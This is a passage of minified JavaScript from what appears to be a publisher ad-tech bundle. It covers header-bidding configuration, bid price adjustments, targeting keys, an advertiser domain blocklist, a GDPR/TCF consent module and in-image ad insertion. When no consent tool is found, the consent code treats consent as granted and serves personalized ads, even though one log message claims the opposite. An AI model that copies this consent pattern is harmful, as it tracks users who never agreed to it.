!important"),setTimeout(()=>{o&&o.childNodes&&Array.from(o.childNodes).find(h=>h.className==="ocm-close-icon-container")||(l.append(u),o.append(l))},5e3),o&&o.childNodes&&Array.from(o.childNodes).find(m=>m.className==="ocm-close-icon-container")||(l.append(u),o.append(l)),u.addEventListener("click",m=>{a.classList.contains("left")?a.style.marginLeft="-"+String(e.width)+"px":a.classList.contains("right")&&(a.style.marginRight="-"+String(e.height)+"px"),setTimeout(()=>{a.remove()},500),m.stopPropagation()})}}}})})}setupBidderSettings(){this.utils.log.info(K,"Setting up adserverTargeting & bidder settings");let e={standard:{suppressEmptyKeys:!0,adserverTargeting:this.setupAdServerTargeting()}},i,n=1,r="";if(typeof this.hb_config.bidders<"u")for(i=0;i<this.hb_config.bidders.length;i++)n=parseFloat(this.hb_config.bidders[i].bid_cpm_adjust),r=this.hb_config.bidders[i].name,e[this.hb_config.bidders[i].name]={storageAllowed:!0,bidCpmAdjustment:(s,o)=>{if(Object.keys(o).length===1)return s;let a=s;switch(o.bidderCode){case"equativ":o.netRevenue===!1&&o.dealId!==""&&(a=s*.9);break;case"improvedigital":o.isNet===!1&&o.dealId!==""&&(a=s*.9);break;case"adform":o.dealId&&(a=s>3.5&&o.height===1&&o.width===1?3.5:s*.8);break;case"pubmatic":o.dealId&&(a=s*.8);break;default:a=s;break}return a}};return e}setupAdServerTargeting(){let e=[],i=[{key:"adlds",val:r=>this.hb_config.hasOwnProperty("adelaideEnabled")&&this.hb_config.adelaideEnabled?"true":"false"},{key:"hb_auction",val:r=>r.auctionId},{key:"hb_advertiser",val:r=>r.meta.hasOwnProperty("advertiserDomains")&&r.meta.advertiserDomains.length?r.meta.advertiserDomains.map(s=>s.replace("www.","")):""},{key:"infi_article_count",val:r=>this.utils.window.OCM?.infi_article_count.toString()},{key:"hb_bidder",val:r=>r.bidderCode},{key:"hb_adid",val:r=>r.adId},{key:"hb_pb",val:r=>(typeof this.hb_config.currencyMultiplier>"u"&&(this.hb_config.currencyMultiplier=1),this.hb_config.custom_granularity?r.pbCg=(r.pbCg*this.hb_config.currencyMultiplier).toFixed(2):r.pbHg=(r.pbHg*this.hb_config.currencyMultiplier).toFixed(2),this.hb_config.custom_granularity?r.pbCg:r.pbHg)},{key:"hb_size",val:r=>r.getSize()},{key:"hb_format",val:r=>r.mediaType},{key:"hb_cpm",val:r=>r.cpm},{key:"hb_deal",val:r=>r.dealId},{key:"hb_sf",val:r=>"false"},{key:"hb_cache_id",val:r=>r.videoCacheKey},{key:"hb_uuid",val:r=>r.videoCacheKey}],n=[{key:"ocm_hb_size",val:r=>r.getSize()},{key:"ocm_hb_cpm",val:r=>r.cpm},{key:"ocm_hb_deal",val:r=>r.dealId},{key:"ocm_hb_auction",val:r=>r.auctionId},{key:"ocm_hb_advertiser",val:r=>r.meta.hasOwnProperty("advertiserDomains")&&r.meta.advertiserDomains.length?r.meta.advertiserDomains.map(s=>s.replace("www.","")):""},{key:"ocm_hb_bidder",val:r=>r.bidderCode},{key:"ocm_hb_adid",val:r=>r.adId},{key:"ocm_hb_pb",val:r=>(this.hb_config.hasOwnProperty("currencyMultiplier")||(this.hb_config.currencyMultiplier=1),this.hb_config.custom_granularity?r.pbCg=(r.pbCg*this.hb_config.currencyMultiplier).toFixed(2):r.pbHg=(r.pbHg*this.hb_config.currencyMultiplier).toFixed(2),this.hb_config.custom_granularity?r.pbCg:r.pbHg)},{key:"ocm_hb_format",val:r=>r.mediaType},{key:"ocm_hb_source",val:r=>r.source},{key:"ocm_hb_sf",val:r=>"false"},{key:"ocm_hb_cache_id",val:r=>r.videoCacheKey},{key:"ocm_hb_deal",val:r=>r.dealId}];return e=!this.hb_config.hasOwnProperty("use_pb_targeting")||this.hb_config.use_pb_targeting===!0?[...i,...n]:n,e}handleS2SConfig(){if(this.hb_config.s2sProvider==="assertive-yield"){(function(){window.assertive={entityId:"iA6DnRMwWAYDNvCLK",analytics:{logUnfilled:!0,override:{adid:"hb_adid",pbjs:"ocmpbjs"}},hash:{generator:"list",list:["S2S-OFF","S2S-ON"],key:"S2S-OFF",values:2}};var r=document.createElement("script");r.setAttribute("src","https://ia6dnrmwwaydnvclk.ay.delivery/client-v2.js"),r.setAttribute("async",""),document.head.appendChild(r)})();let i={orgId:"ZuBpLk42aCq7qJPoW",entityId:"iA6DnRMwWAYDNvCLK",bidders:this.hb_config.bidders.filter(r=>!!r.s2s).map(r=>r.name),serverOnlyBidders:[],pbjs:"ocmpbjs",continent:this.utils.window.OCM?.geo?.continent||"EU",analytics:!1,aliasRegistry:this.utils.window.ocmpbjs.aliasRegistry,suffix:"_s2s",abPercentage:95,callback:function(r){window.assertiveQueue=window.assertiveQueue||[],window.assertiveQueue.push(function(){assertive.setConfig("analytics.custom.custom_2",r.enabled?"S2S-ON":"S2S-OFF"),assertive.setConfig("hash.key",r.enabled?"S2S-ON":"S2S-OFF"),assertive.updateHash()})}},n=this.utils.window.document.createElement("script");n.src="https://"+i.entityId+".ay.delivery/s2s-client-v1.js",n.onload=function(){ayS2STag.init(i)},this.utils.window.document.head.appendChild(n);return}this.hb_config.s2sProvider!=="magnite"&&this.hb_config.s2sProvider}setupAnalytics(){this.hb_config.analytics.includes("ocmpba")&&this.analytics_adapters.push({provider:"ocmpba"})}filterAdUnitByPageType(e){return this.utils.allowedPageType(e.page_types)?!0:(this.utils.log.info(K,"Removing "+e.code+" due to page type"),!1)}filterAdUnitByDevice(e){if(this.utils.is_mobile){if(e.visibility.hasOwnProperty("mobile")&&!e.visibility.mobile)return this.utils.log.info(K,"Removing "+e.code+" due to hidden in mobile"),!1}else if(e.visibility.hasOwnProperty("desktop")&&!e.visibility.desktop)return this.utils.log.info(K,"Removing "+e.code+" due to hidden in desktop"),!1;return!0}jsonifyAd(e){typeof e.sizes<"u"&&(typeof e.sizes=="string"&&!e.sizes.ocmStartsWith("[[")&&(e.sizes="["+e.sizes+"]"),this.utils.hasJsonStructure(e.sizes)&&(e.sizes=JSON.parse(e.sizes))),e.hasOwnProperty("size_mapping")&&(e.size_mapping=e.size_mapping.map(o=>(typeof o.ad_sizes=="string"&&!o.ad_sizes.ocmStartsWith("[[")&&(o.ad_sizes="["+o.ad_sizes+"]"),this.utils.hasJsonStructure(o.ad_sizes)&&(o.ad_sizes=JSON.parse(o.ad_sizes)),this.utils.hasJsonStructure(o.window_size)&&(o.window_size=JSON.parse(o.window_size)),o)));let i=!1,n=!1,r,s;return e.bids=e.bids.map(o=>{for(let a=0;a<Object.keys(o.params).length;a++){let l=Object.keys(o.params)[a],u=o.params[l];l==="size"&&u!==null&&u.indexOf("[[")<0&&o.bidder!=="ix"&&(u="["+u+"]"),o.bidder==="criteo"&&(i=!0),o.bidder==="equativ"&&(n=!0,r=o.params.siteId,s=o.params.pageId),o.bidder==="rubicon"&&e.media_types.length>1&&(o.params.bidonmultiformat=!0),this.utils.hasJsonStructure(u)&&(o.params[l]=JSON.parse(u))}return o}).filter(o=>o!==void 0),(e.media_types.indexOf("video")>-1||e.media_types.indexOf("videoInArticle")>-1)&&(i&&e.bids.push({bidder:"criteo",params:{zoneId:1697471}}),n&&e.bids.push({bidder:"equativ",params:{networkId:3172,siteId:r,pageId:s,formatId:67950,video:{protocol:8}}})),e}removeInactiveBidderBids(e){for(let i=0;i<e.bids.length;i++)this.hb_config.bidders.forEach(n=>{e.bids[i]&&e.bids[i].bidder===n.name&&!n.active&&delete e.bids[i]});return e.bids=e.bids.filter(i=>i!==null&&i!=="undefined"),e.bids.length?e:null}removeNullBidParams(e){for(let i of e.bids)for(let n in i.params)i.params[n]===null&&delete i.params[n];return e}hbSizeMap(e){if(typeof e.size_mapping<"u"&&e.size_mapping.length){let i=e.size_mapping;for(let n=i.length-1;n>=0;n--){if(this.utils.screen_width>=i[n].window_size[0]){e.sizes=i[n].ad_sizes;break}if(n-1>=0){if(this.utils.screen_width<i[n].window_size[0]&&this.utils.screen_width>=i[n-1].window_size[0]){e.sizes=i[n-1].ad_sizes;break}}else if(this.utils.screen_width>=i[n].window_size[0]){e.sizes=i[n].ad_sizes;break}}try{e.sizes=e.sizes.filter(n=>n.length),e.sizes.length||(this.utils.log.info(K,"Removing "+e.code+" due to empty size mapping for this window size"),e=null)}catch(n){this.utils.log.error(K,n,"Error filtering ad unit sizes by screen width"),e=null}}return e}removeBadBidSizes(e){let i=[];return e.bids=e.bids.filter(n=>{if(i=[],typeof n.params.size<"u"){let r=[1,1];if(n.params.size[0]===r&&n.bidder==="sovrn")return!0;if(!Array.isArray(n.params.size[0])&&e.sizes.ocmContainsArray(n.params.size)?i.push(n.params.size):Array.isArray(n.params.size[0])&&(i=n.params.size.filter(s=>n.params.size[0][0]===1&&n.params.size[0][1]===1&&n.bidder==="sovrn"?!0:e.sizes.ocmContainsArray(s))),i.length)n.bidder==="ix"?n.params.size=JSON.parse(JSON.stringify(i[0])):n.params.size=JSON.parse(JSON.stringify(i));else return this.utils.log.info(K,"Removing ",n," due to ad unit sizes"),!1}return!0}),e}geoFilter(e){try{let i=[];for(let n of this.hb_config.bidders)(n.geo.length===0||n.geo.length>0&&n.geo.includes(this.utils.window.OCM?.geo?.country))&&i.push(n.name);i.length&&i.length!==this.hb_config.bidders.length&&(this.utils.log.info(K,"Keeping ",i," due to country = "+this.utils.window.OCM?.geo?.country),e.bids=e.bids.filter(n=>i.includes(n.bidder)))}catch(i){this.utils.log.error(K,i,"Handling HB geoFilter")}return e}buildMediaTypes(e){let i={};return typeof e.media_types<"u"?(e.media_types.includes("banner")&&(i.banner={sizes:typeof e.sizes=="string"?JSON.parse(e.sizes):e.sizes},i.banner.pos=1),e.media_types.indexOf("native")>-1&&(i.native=e.native,i.native.pos=1),(e.media_types.indexOf("videoInArticle")>-1||e.media_types.indexOf("video")>-1)&&(i.video={},i.video.pos=1,i.video.context="outstream",i.video.playerSize=this.utils.hasJsonStructure(e.video.playerSize)?JSON.parse(e.video.playerSize):e.video.playerSize,i.video.playerSize=this.utils.is_mobile?[[300,169]]:i.video.playerSize,i.video.w=i.video.playerSize[0][0],i.video.h=i.video.playerSize[0][1],i.video.mimes=["video/webm","video/mp4","application/javascript"],i.video.pos=1,i.video.delivery=[2],i.video.minduration=1,i.video.maxduration=30,i.video.protocols=[2,3,5,6,7,8],i.video.api=[1,2],i.video.skip=0,i.video.startdelay=0,i.video.linearity=1,i.video.placement=2,i.video.playbackmethod=[2],i.video.playbackend=1,i.video.renderer={url:"https://cdn.orangeclickmedia.com/tech/libs/dummy-renderer.js",backupOnly:!1,render:n=>{try{let r=this.utils.getAdDivElement(e.code);if(!r){console.error("Could not find element to render outstream ad",n);return}new Pu(this.utils,r,{width:i.video.playerSize[0][0],height:i.video.playerSize[0][1]},n).run()}catch(r){console.error(r),console.error("Error in ad rendering!")}}})):i.banner={sizes:typeof e.sizes=="string"?JSON.parse(e.sizes):e.sizes},e.mediaTypes=i,e}setupRefreshSettings(e){if(this.utils.config.services.fizz.ads_whitelist.filter(n=>n.path===e.code).length>0){let n=e?.ortb2Imp?JSON.parse(JSON.stringify(e.ortb2Imp)):{ext:{data:{}}};e.ortb2Imp=n}return e}setupGpid(e){try{let i=e?.ortb2Imp?JSON.parse(JSON.stringify(e.ortb2Imp)):{ext:{data:{}}};i.ext.gpid=`${e.code}`,i.ext.data.pbadslot=`${e.code}`,e.ortb2Imp=i}catch(i){this.utils.log.warn(K,i,"Error setting up gpid for ad unit",e.code)}return e}adjustBidderTimeout(e){this.hb_config.bidderTimeout=Number(this.hb_config.bidderTimeout),this.utils.log.info(K,"bidderTimeout = "+this.hb_config.bidderTimeout);let i=this.utils.window.navigator||null;i&&i?.connection&&i?.connection?.rtt&&(this.hb_config.bidderTimeout+=i.connection.rtt),this.utils.is_mobile&&(e?this.hb_config.bidderTimeout+=this.hb_config.bidderTimeout*.5:this.hb_config.bidderTimeout+=this.hb_config.bidderTimeout,this.utils.log.info(K,"Mobile device, so bidderTimeout = ",this.hb_config.bidderTimeout))}ocmpbjsInit(){return new Promise((e,i)=>(this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.que=this.utils.window.ocmpbjs.que||[],e(!0)))}loadPrebidLibrary(){return new Promise((e,i)=>{this.utils.log.info(K,"Loading OCM HB wrapper...");let n=this.utils.window.document.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://cdn.orangeclickmedia.com/tech/libs/ocmpb.js",n.onerror=r=>{i("Failed loading OCM HB wrapper script")},n.onload=()=>{e()},this.utils.window.document.head.append(n)})}loadAdformCookie(){(this.hb_config.adsqRTDModuleEnabled||this.utils.window?.ADSQ?.response)&&Fu.includes(this.utils.window.OCM.pageType)&&Math.random()<.1&&(navigator.sendBeacon&&navigator.sendBeacon("https://track.adform.net/Serving/TrackPoint/?pm=2776384")||fetch("https://track.adform.net/Serving/TrackPoint/?pm=2776384",{method:"POST",keepalive:!0}))}gptEventListeners(){this.utils.log.info(K,"Setting up GPT events for HB"),this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",e=>{e.slot.getAdUnitPath().includes("inread_pb")&&e.isEmpty&&typeof this.utils.window.OCM.oopb<"u"&&this.utils.window.OCM.oopb()})})}prebidEventListeners(){let e=new Event("ogmEmpty");this.utils.log.debug(K,"Setting up Prebid events for HB"),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("bidRequested",i=>{["appnexus","adform","pubmatic","rubicon","ix","outbrain"].includes(i.bidderCode)||i.bids.forEach(r=>{try{delete r.mediaTypes.native,delete r.nativeOrtbRequest,delete r.nativeParams}catch{this.utils.log.warn(K,`Could not delete native mediaType from bid of bidder ${r.bidderCode} @ ${r.adUnitCode}`)}}),i.bidderCode==="appnexus"&&(i.bids=i.bids.map(r=>(this.utils.window?.ADSQ?.response&&(r.params.keywords={adsq_bs:this.utils.window.ADSQ.response.brandSafe?"Yes":"No"}),r)))})}),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("auctionEnd",i=>{i.adUnitCodes.includes("ocm-gone-mad")&&(i.winningBids.filter(r=>r.adUnitCode==="ocm-gone-mad").length||(this.utils.log.info(K,"No rich media won, dispatching ogmEmpty event"),this.utils.window.dispatchEvent(e)))})}),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("bidWon",i=>{i.mediaType==="native"&&i.adUnitCode!=="ocm-storyteller"&&(this.utils.log.info(K,"native bidWon event",i),this.utils.setMaxWidthForNatives(i.adUnitCode))})}),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("adRenderFailed",i=>{i.bid.vastXml&&delete i.bid.vastXml,this.utils.log.error(K,i,"adRenderFailed")})}),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("auctionDebug",i=>{try{if(i.type!=="ERROR"&&i.type!=="WARNING")return;try{if(JSON.stringify(i.arguments).includes("readyState"))return}catch{}i?.bid?.vastXml&&delete i.bid.vastXml;let n=null;if(i.arguments.length){for(let r=0;r<i.arguments.length;r++)if(i.arguments[r]&&typeof i.arguments[r]=="string"&&i.arguments[r].indexOf("Invalid bid sent to bidder")>-1){let s=i.arguments[r].split(": ");n={message:"Invalid bid sent to bidder",bid:JSON.parse(s[1])};break}!n&&typeof i.arguments=="object"&&(n=Object.keys(i.arguments).map(r=>`${i.arguments[r]}`).join(" "))}if(!n||n!=="")return;i.type==="ERROR"?this.utils.log.error(K,n,"auctionDebug ERROR"):this.utils.log.warn(K,n,"auctionDebug WARNING")}catch(n){this.utils.log.error(K,n,"Error in auctionDebug listener")}})}),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("bidResponse",i=>{(i&&i.meta&&i.meta.advertiserDomains&&i.meta.advertiserDomains||[]).some(s=>{let o=this.utils.config.badv&&(this.utils.config.badv.includes(s)||s.includes(".bond")||s.includes("instant-casino45")||s.includes("leon")&&s.includes("casino")||s.includes("leon")&&s.includes("bet")||s.includes("leon")&&/\d/.test(s)||s.includes("malinacasino")||s.includes("malina.com")||s.includes("gransino")||s.includes("legiano")||s.includes("natiocazino")||s.includes("winz")&&s.includes(".io")||s.includes("vegasino")||s.includes("45cai8qoi")||s.includes("cashed")||s.includes("22bet")||s.includes("hellspin")||s.includes("rtbet")||s.includes("gov.il")||s.includes("quickwin")),a=!1;return i.bidderCode==="appnexus"&&i.meta?.brandId&&(a=[482109,681947,746605,864403,1093786,1143978,1183257,1204106,1217804,1671003,1803547,2174752,48109].includes(i.meta?.brandId)),a||o})&&(this.utils.log.warn(K,"Blocked advertiser",i.meta.advertiserDomains),i.cpm=0,i.ad="")})})}}});var ji=q((yp,qo)=>{var Re="iab_compliance";qo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-iab_compliance-end")}run(){return new Promise((e,i)=>{if(performance.mark("iab_compliance_start"),!this.config.uses_cmp){this.utils.window.OCM.gdprApplies=!1,this.utils.window.OCM.hasGoogleConsent=!0,this.utils.window.OCM.hasPurposeOneConsent=!0,this.setPrivacySettings(!1,!1);try{this.transmuteScripts()}catch(o){this.utils.log.error(Re,"Error transmuting scripts",o)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:Re})}let n=50,r=1,s=()=>{if(this.utils.log.info(Re,"Waiting for TCF API to be available..."),typeof window.top.__tcfapi>"u"&&typeof window.top.__cmp>"u")if(r++,r>n){this.utils.log.info(Re,"TCF API is not available. Setting ads to non personalized..."),window.top.OCM.gdprApplies=!1,window.top.OCM.hasGoogleConsent=!0,window.top.OCM.hasPurposeOneConsent=!0,this.setPrivacySettings(!1,!1);try{this.transmuteScripts()}catch(o){this.utils.log.error(Re,"Error transmuting scripts",o)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:Re})}else setTimeout(s,100);else if(typeof window.top.__tcfapi<"u")window.top.__tcfapi("addEventListener",2,(o,a)=>{if(a&&!o.eventStatus&&!o.gdprApplies){this.utils.log.info(Re,"GDPR does not apply, run ads normally"),window.top.OCM.gdprApplies=!1,window.top.OCM.hasGoogleConsent=!0,window.top.OCM.hasPurposeOneConsent=!0,this.setPrivacySettings(!1,!1);try{this.transmuteScripts()}catch(l){this.utils.log.error(Re,"Error transmuting scripts",l)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:Re})}if(a&&(o.eventStatus==="tcloaded"||o.eventStatus==="useractioncomplete")){if(this.utils.log.info(Re,"TCF API is available"),!o.gdprApplies){this.utils.log.info(Re,"GDPR does not apply, run ads normally"),window.top.OCM.gdprApplies=!1,window.top.OCM.hasGoogleConsent=!0,window.top.OCM.hasPurposeOneConsent=!0,this.setPrivacySettings(!1,!1);try{this.transmuteScripts()}catch(b){this.utils.log.error(Re,"Error transmuting scripts",b)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:Re})}this.utils.window.OCM.gdprApplies=!0;let l=o.purpose.consents[1]===!0||o.purpose.legitimateInterests[1]===!0||!1,u=o.purpose.consents[2]===!0||o.purpose.legitimateInterests[2]===!0||!1,p=o.purpose.consents[3]===!0||o.purpose.legitimateInterests[3]===!0||!1,m=o.purpose.consents[4]===!0||o.purpose.legitimateInterests[4]===!0||!1,h=o.purpose.consents[7]===!0||o.purpose.legitimateInterests[7]===!0||!1,d=o.purpose.consents[9]===!0||o.purpose.legitimateInterests[9]===!0||!1,g=o.purpose.consents[10]===!0||o.purpose.legitimateInterests[10]===!0||!1,f=o.vendor.consents[755]&&o.vendor.legitimateInterests[755]||!1,y=!1,v=!0,w=!1;f&&l&&u&&h&&d&&g&&(y=!0),l&&u&&p&&m&&h&&d&&g&&y?v=!1:l&&u&&!p&&!m&&h&&d&&g&&y&&(v=!0),this.utils.window.OCM.hasPurposeOneConsent=l,this.utils.window.OCM.serveNonPersonalized=v,this.utils.window.OCM.restrictDataProcessing=w,this.utils.window.OCM.hasGoogleConsent=y,this.setPrivacySettings(v,w);try{this.transmuteScripts()}catch(b){this.utils.log.error(Re,"Error transmuting scripts",b)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:Re})}});else if(typeof window.top.__cmp<"u"){this.utils.log.info(Re,"Old CMP api found, run ads normally"),window.top.OCM.hasGoogleConsent=!0;try{this.transmuteScripts()}catch(o){this.utils.log.error(Re,"Error transmuting scripts",o)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:Re})}else{this.utils.log.info(Re,"No __tcfapi found, nonPersonalizedAds true"),window.top.OCM.hasPurposeOneConsent=!1,window.top.OCM.serveNonPersonalized=!1,window.top.OCM.restrictDataProcessing=!1,window.top.OCM.hasGoogleConsent=!0,this.setPrivacySettings(!1,!1);try{this.transmuteScripts()}catch(o){this.utils.log.error(Re,"Error transmuting scripts",o)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:Re})}};s()})}setPrivacySettings(e,i){this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().setPrivacySettings({nonPersonalizedAds:e,restrictDataProcessing:i})}),this.utils.window.googlefc=this.utils.window?.googlefc||{},this.utils.window.googlefc.callbackQueue=this.utils.window?.googlefc?.callbackQueue||[],this.utils.window.googlefc.callbackQueue.push({CONSENT_DATA_READY:()=>{let n=e?"denied":"granted";typeof this.utils.window.gtag=="function"&&(this.utils.window.gtag("consent","update",{ad_personalization:n,ad_storage:n,ad_user_data:n,analytics_storage:n,functionality_storage:n,personalization_storage:n,security_storage:n}),this.utils.window.gtag("set","url_passthrough",!0),this.utils.window.gtag("set","ads_data_redaction",!1),this.utils.window.localStorage.setItem("ocm-gbc",JSON.stringify({ad_personalization:n,ad_storage:n,ad_user_data:n,analytics_storage:n,functionality_storage:n,personalization_storage:n,security_storage:n})))}})}transmuteScripts(){let e,i,n,r=this.config.use_window_top?window.top:window,s=window.top.document.querySelectorAll("script[data-cmp-src]");if(s.length)for(let a of s){for(e=document.createElement("script"),i=Array.prototype.slice.call(a.attributes);n=i.pop();)n.nodeName==="data-cmp-src"?e.setAttribute("src",n.nodeValue):e.setAttribute(n.nodeName,n.nodeValue);a.parentNode.insertBefore(e,a),a.remove()}let o=window.top.document.querySelectorAll("script[data-cmp-script]");if(o.length)for(let a of o){for(e=document.createElement("script"),i=Array.prototype.slice.call(a.attributes);n=i.pop();)n.nodeName==="data-cmp-script"?e.setAttribute("type","text/javascript"):n.nodeName!=="type"&&e.setAttribute(n.nodeName,n.nodeValue);e.text=a.text,a.parentNode.insertBefore(e,a),a.remove()}}}});var Kn=q((bp,Vo)=>{var ce="in_image";Vo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.inImageConfig=this.config.services.in_image,this.observers=[],this.endedEvent=new Event("ocm-in_image-end")}run(){return new Promise((e,i)=>{performance.mark("in_image_start"),this.utils.log.info(ce,"Running...");let n=this.inImageConfig.fc?Number(this.inImageConfig.fc/100):0,r=Math.random();this.utils.log.info(ce,"Math.random: "+r+" Frequency/100: "+n);let s=[];if(!this.inImageConfig.fc||r<=n){this.utils.log.info(ce,"In at frequency condition and inImageConfig.fc is:",this.inImageConfig.fc),this.utils.log.info(ce,"Is mobile =>",this.utils.is_mobile);for(let o of this.inImageConfig.tags)o.active&&(this.utils.log.info(ce,"Tag =>",o),s.push(this.showAdInImage(o)))}return Promise.all(s).then(()=>{this.utils.window.dispatchEvent(this.endedEvent),e({name:ce})}).catch(o=>{this.utils.window.dispatchEvent(this.endedEvent),i({name:ce,message:o})})})}showAdInImage(e){return new Promise((i,n)=>{let r=Array.from(this.utils.window.document.querySelectorAll(`${e.selector}`)).length,s=[];if(!r)return i();r<=5?(s=Array.from(this.utils.window.document.querySelectorAll(`${e.selector}`)).filter((l,u)=>{if(u%2===0)return l}),this.utils.log.info(ce,"This site has ",r," images"," and is <= 5, so ads showing at every second img")):r>5&&(s=Array.from(this.utils.window.document.querySelectorAll(`${e.selector}`)).filter((l,u)=>{if(u%3===0)return l}),this.utils.log.info(ce,"This site has ",r," images"," and is > 5, so ads showing at every third img"));let o=s.length;this.utils.log.info(ce,"This site has total",r," images:",s);let a=(l,u)=>{this.utils.log.info(ce,"Start check images src");let p=s.filter(h=>h.currentSrc.indexOf("lazy_placeholder.gif")===-1||h.getAttribute("height")!==null&&h.getAttribute("width")!==null),m=[];if(this.utils.log.info(ce,"This site has",l+" images - images with filter = "+p.length),l===p.length)this.utils.log.info(ce,"Start - normal image without ll"),this.addInImageAd(p,u);else{this.utils.log.info(ce,"Start - image with ll");let h=setInterval(()=>{if(this.utils.log.info(ce,"Start run Interval"),p=s.filter(d=>d.currentSrc.indexOf("lazy_placeholder.gif")===-1||d.getAttribute("height")!==null&&d.getAttribute("width")!==null),l!==m.length){this.utils.log.info(ce,"Start checking");let d=p,g=0;if(d.length!==0)if(m.length===0)m=d;else for(let f=0;f<d.length;f++)m.find(v=>d[f-g].currentSrc===v.currentSrc)?(this.utils.log.info(ce,"Remove image "+d[f-g].currentSrc),d.splice(f-g,1),g++):(this.utils.log.info(ce,"Done image "+d[f-g].currentSrc),m.push(d[f-g]));d.length>0&&this.addInImageAd(d,u)}else this.utils.log.info(ce,"Stop run Interval"),clearInterval(h)},1e3)}};if(o===0)this.utils.log.info(ce,"Wait Loaded"),this.utils.window.addEventListener("load",function(l){return o=Array.from(l.currentTarget.window.document.querySelectorAll(`${e.selector}`)).length,a(o,e),i()});else return a(o,e),i()})}addInImageAd(e,i){this.utils.log.info(ce,"add InImage Ad, images: "+e," tag:",i);for(let n=0;n<e.length;n++){let r=e[n],s=0,o=0,a=0,l=r.parentElement,u=0;l&&(u=l.getBoundingClientRect().width);let p=r.getBoundingClientRect().height.toString(),m=r.getBoundingClientRect().width.toString();r.hasAttribute("data-lazy-type")&&(this.utils.log.info(ce,"image with attr data-lazy-type ",r),m=r.clientWidth?r.clientWidth.toString():m,u=l.clientWidth?l.clientWidth.toString():u,r.getAttribute("height")&&r.getAttribute("width")&&r.getBoundingClientRect().width===r.getBoundingClientRect().height&&(this.utils.log.info(ce,"this image has height and width"),a=r.getAttribute("height")/r.getAttribute("width"),o=r.clientHeight?r.clientHeight*a:p,p=o.toString())),u>parseInt(m)&&(s=(u-parseInt(m))/2),this.utils.log.info(ce,"imageParent_width = ",u,typeof u),this.utils.log.info(ce,"image_height = ",p,typeof p),this.utils.log.info(ce,"imageParent_width > parseInt(image_width) = ",u>parseInt(m)),this.utils.log.info(ce,"image_width = ",m,typeof m),this.utils.log.info(ce,"new_left = ",s,typeof s),this.utils.log.info(ce,"new_left in css = ",String(s)+"px");let h=this.inImageConfig.available_sizes,d=null,g=!1;h=h.filter(f=>f.isMobile===this.utils.is_mobile).reverse();for(let f of h)if(m>=f.widthImg&&p>=f.heightImg&&f.isActive===!0){this.utils.log.info(ce,`in_image_${n} has the conditions to render ad`,f);try{d=JSON.parse(f.adSizes)[0]}catch{break}g=!0;break}if(g){this.utils.log.info(ce,`For div in_image_${n}, width:`+d[0]+" height:"+d[1]),this.topStyleForButton(d[1],n);let f=d[1]+6,y=document.createElement("div");y.setAttribute("id",`in_image_container_${n}`),y.classList.add("ocm-inImage-container"),y.style=`height:${p}px; width:${m}px; margin: auto;`,r.parentElement.insertBefore(y,r),y.appendChild(r),this.inImageConfig.withoutLeft||(r.style=`position:absolute; left:${String(s)}px; top:0`);let v=`<div id="in_image_${n}" style="height:0;"></div>`,w=document.createElement("div");w.classList.add("ocm-inImage","reveal-top"),y.appendChild(w),w.insertAdjacentHTML("beforeend",v),this.utils.window.googletag=this.utils.window.googletag||{cmd:[]},this.utils.window.googletag.cmd.push(()=>{let b=this.utils.window.googletag.defineSlot(`${i.ad_tag_url}`,[d],`in_image_${n}`).addService(googletag.pubads());this.utils.window.googletag.display(`in_image_${n}`),!this.utils.config.services.lazyload.active&&this.utils.window.OCM.init_ad_server_set&&this.utils.window.googletag.pubads().refresh([b],{changeCorrelator:this.config.change_correlator!==void 0?this.config.change_correlator:!0}),this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",async _=>{if(!_.isEmpty&&_.slot.getSlotElementId()===`in_image_${n}`){let D=w.parentElement.getAttribute("id");if(this.utils.browser.isSafari)await this.isInViewportInImage(n,w,s,f);else{let S=document.querySelectorAll(`#in_image_container_${n}`)[0];await this.includeObserverInImage(D,w,s,f),this.observers[D].observe(S)}}})})}}}includeObserverInImage(e,i,n,r){IntersectionObserver.prototype.POLL_INTERVAL=100;let s={root:null,rootMargin:"20px 0px",threshold:.5};this.observers[e]=new IntersectionObserver((o,a)=>{o.forEach(async l=>{e===l.target.id&&(typeof l.isVisible>"u"&&(l.isVisible=!0),l.isIntersecting&&(await this.addEffectAndCloseButton(i,n,r),a.unobserve(l.target)))})},s)}isPhotoInViewport(e){let i,n=!1,r=0,s=document.getElementById(e);if(!s||typeof s>"u")return!1;if(i=s.getBoundingClientRect(),n=i.height>=600,i.top>=0&&i.left>=0&&i.bottom<=(this.utils.window.innerHeight||this.utils.window.document.documentElement.clientHeight)&&i.right<=(this.utils.window.innerWidth||this.utils.window.document.documentElement.clientWidth))return!0;if(i.top<0&&i.left>=0){if(r=(i.height-Math.abs(i.top))/i.height*100,n){if(r>=67)return!0}else if(r>=51)return!0}return!1}isInViewportInImage(e,i,n,r){window.addEventListener("scroll",async()=>{this.isPhotoInViewport(`in_image_container_${e}`)&&await this.addEffectAndCloseButton(i,n,r)})}addEffectAndCloseButton(e,i,n){e.classList.add("menu--animatable"),e.classList.contains("menu--visible")?e.classList.remove("menu--visible"):e.classList.add("menu--visible");let r=this.inImageConfig.bg_color;this.inImageConfig.withoutLeft?e.style=`width:100%;height:${n}px !important;background-color:${r}`:e.style=`left:${String(i)}px; height:${n}px !important;background-color:${r}`;let 